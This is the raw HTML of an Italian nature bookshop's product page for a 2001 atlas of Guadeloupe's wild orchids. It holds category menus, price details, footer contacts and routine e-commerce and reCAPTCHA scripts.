                                <a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html"><h3>Scienze della terra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



	    <div class="main">  
               
                              <div class="container-fluid k_single_page_heading">
    <div class="container">
        <div class="row">
            <div class="col-12 product-name k_single_productname">
                <h1 itemprop="name">ATLAS DES ORCHIDEES SAUVAGES GUADELOUPE</h1>
                                di FELDMANN-BARRE <br>                Editore:  CENTRE INT.RECHERCHE AGRON.DEV                &nbsp;(2001)
            </div> <!--product-name-->
        </div>
    </div>
</div>
<div class="container">
  <div class="row"> 
    <div class="col-main">
	      


     <!-- Endif Next Previous Product -->


  <div class="product-view" itemscope itemtype="http://schema.org/Product" itemid="#product_base">


    <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
    </script>
    <div id="messages_product_view"></div>
    
   
   <form action="https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vYXRsYXMtZGVzLW9yY2hpZGVlcy1zYXV2YWdlcy1ndWFkZWxvdXBlLmh0bWw_X19fU0lEPVU,/product/666446/form_key/LTQKZo9P4rDvfrnf/" method="post" id="product_addtocart_form">

    <div class="no-display">
      <input type="hidden" name="product" value="666446" />
      <input type="hidden" name="related_product" id="related-products-field" value="" />
    </div>

     
     <div class="product-essential">

        <div class="product-img-box col-lg-6 col-sm-6 col-xs-12">
              
          


<script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/cloud-zoom.js" type="text/javascript"></script>
<div class="product-image">
  <div class="product-full"> 
    <img itemprop="image" id="product-zoom" src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/g/u/guar.jpg" data-zoom-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/g/u/guar.jpg" alt="ATLAS DES ORCHIDEES SAUVAGES GUADELOUPE" title="ATLAS DES ORCHIDEES SAUVAGES GUADELOUPE" />  </div><!--product-full-->
                        <div class="more-views">
                        <div class="slider-items-products">
                          <div id="gallery_01" class="product-flexslider hidden-buttons product-img-thumb">
                            <div class="slider-items slider-width-col4 block-content">
                                                                 <div class="more-views-items"> 
                                    <a href="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/g/u/guar.jpg" data-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/thumbnail/9df78eab33525d08d6e5fb8d27136e95/g/u/guar.jpg" data-zoom-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/thumbnail/9df78eab33525d08d6e5fb8d27136e95/g/u/guar.jpg"> 
                                        <img id="product-zoom"  src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/thumbnail/9df78eab33525d08d6e5fb8d27136e95/g/u/guar.jpg" /> 
                                    </a>
                                  </div><!--more-views-items-->
                                                           </div> <!--slider-items slider-width-col4 block-content-->
                          </div> <!--gallery_01-->
                        </div> <!--slider-items-products-->
                      </div> <!--more-views-->
  </div> <!--product-image-->

           
          <div class="clear"></div>
        </div> 

        <div class="product-shop col-lg-6 col-sm-6 col-xs-12">

            <div class="k_single_description">
                <h3>Descrizione</h3>
                MUSEUM NATIONAL D'HISTOIRE NATURELLE,   L'OPERA TRATTA TUTTE LE SPECIE DELLA    GUADELOUPE ALLO STATO NATURALE CONOSC.  FINO AL XX SEC.,102 SPECIE,FOT.COL.,    MAPPE DI DISTRIB.,CM.16X24,
            </div>
            <div class="k_single_additional">
                <strong>Codice ISBN: </strong>1001000001492<br>
            </div>

            <div class="product-next-prev">
              
              
          </div> <!--product-next-prev-->


                    

<div class="price-block">


                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    35,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    33,25 €                </span>
            </p>
                    
    
        </div>


<!--    <p class="availability in-stock"><link itemprop="availability" href="http://schema.org/InStock">--><!-- <span>--><!--</span></p>-->
<!--    <p class="availability out-of-stock"><link itemprop="availability" href="http://schema.org/OutOfStock">--><!-- <span>--><!--</span></p>-->


  
</div><!--price-block-->                    
                

            
          <div class="add-to-box">                      
                            <div class="k_single_product_unavailable">Invia la richiesta, ti avviseremo se tornerà disponibile.</div>                    <fieldset class="add-to-cart k_single_product_unavailable_cta">
                        <form method="post" action="/contacts/index/index">
                            <input type="hidden" name="id" value="666446"/>
                            <input type="hidden" name="titolo" value="ATLAS DES ORCHIDEES SAUVAGES GUADELOUPE"/>
                            <input type="hidden" name="autore" value="FELDMANN-BARRE "/>
                            <input type="hidden" name="editore" value="CENTRE INT.RECHERCHE AGRON.DEV"/>
                            <input type="hidden" name="anno" value="2001"/>
                            <button type="button" class="button btn-cart"
                                    onclick="form.action='/contacts';form.submit()"/><span>Prenota</span></button>
                        </form>
                    </fieldset>
                
                                       
                                  
        <div class="email-addto-box">
   
</div> <!--email-addto-box-->          
      </div> <!--add-to-box-->            
               

  
  

<!-- Magik Social Share-->
		    
		      
				
			<!-- Magik Social Share Close-->

        </div><!--product-shop col-lg-6 col-sm-6 col-xs-12-->
     </div><!--product-essential-->

</form>


<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
      if (this.validator.validate()) {
        var form = this.form;
        var oldUrl = form.action;

        if (url) {
         form.action = url;
       }
       var e = null;
       try {
        this.form.submit();
      } catch (e) {
      }
      this.form.action = oldUrl;
      if (e) {
        throw e;
      }

      if (button && button != 'undefined') {
        button.disabled = true;
      }
    }
  }.bind(productAddToCartForm);

  productAddToCartForm.submitLight = function(button, url){
    if(this.validator) {
      var nv = Validation.methods;
      delete Validation.methods['required-entry'];
      delete Validation.methods['validate-one-required'];
      delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                  if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                  }
                }

                if (this.validator.validate()) {
                  if (url) {
                    this.form.action = url;
                  }
                  this.form.submit();
                }
                Object.extend(Validation.methods, nv);
              }
            }.bind(productAddToCartForm);
    //]]>
    </script>

  </div> <!--product-view-->

</div> <!--col-main-->
 </div><!--row-->
  </div><!--container-->
<div class="k_single_space_after"></div>




<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
 
   
	    </div><!--main--> 
          </div> <!--main-container col1-layout-->

      <!-- Related Products -->
      

      <!-- Upsell Products -->
      

              
              

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


              

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
               
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
